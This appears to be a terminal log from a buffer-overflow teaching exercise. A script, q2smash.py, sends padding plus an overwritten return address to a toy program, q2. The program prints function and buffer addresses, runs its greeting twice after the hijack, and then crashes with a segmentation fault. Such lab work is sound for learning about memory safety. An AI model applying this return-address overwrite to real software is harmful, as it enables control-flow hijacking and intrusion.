 joppy_pgh@cloudshell:~$ python q2smash.py
exec ./q2 with buff b'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxb\x11@'
&main = 0x4012f1
&myfunction = 0x4011f3
&greeting = 0x401162
&&ret_addr = 0x000000000040137b
Welcome to exercise II
I hope you enjoy it
&i = 0x7fff08bc048c
&buf[0] = 0x7fff08bc0490
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxb@
Welcome to exercise II
I hope you enjoy it
Segmentation fault (core dumped)